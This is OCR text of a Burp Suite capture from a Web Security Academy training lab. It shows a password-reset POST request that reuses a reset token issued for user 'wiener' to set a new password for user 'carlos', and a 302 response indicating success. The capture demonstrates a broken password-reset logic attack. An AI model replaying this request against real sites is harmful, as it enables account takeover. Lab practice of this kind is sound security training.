 Request
Pretty Raw Hex Hackvertor \n
4 Content-Length: 136
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0a9a0005038cd9d780c880d100af0014.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a9a0005038cd9d780c880d100af0014.web-security-academy.net/
forgot-password?user=wiener&token=11f5a533f3e733b740ff74702a531297
fac1d0f8
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=GNJI0CocIewL99JdE0dDNlVuGIyx70WM&token=
11f5a533f3e733b740ff74702a531297fac1d0f8&user=carlos&
new-password-1=1234&new-password-2=1234
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights